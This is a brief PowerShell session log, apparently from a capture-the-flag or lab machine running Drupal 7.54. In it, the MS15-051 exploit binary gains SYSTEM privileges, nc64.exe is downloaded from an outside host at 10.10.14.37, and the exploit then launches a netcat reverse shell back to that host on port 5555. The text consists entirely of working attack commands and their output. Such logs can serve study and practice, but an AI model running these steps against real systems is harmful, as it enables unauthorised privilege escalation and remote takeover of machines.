 PS C:\inetpub\drupal-7.54> .\ms15-051x64.exe "whoami"
[#] ms15-051 fixed by zcgonvh
[!] process with pid: 1592 created.
==============================
nt authority\system
PS C:\inetpub\drupal-7.54> (New-Object System.Net.WebClient).DownloadFile("http://10.10.14.37:8888/nc64.exe", "C:\inetpub\drupal-7.54\nc64.exe")
PS C:\inetpub\drupal-7.54> .\ms15-051x64.exe "nc64.exe -e cmd.exe 10.10.14.37 5555"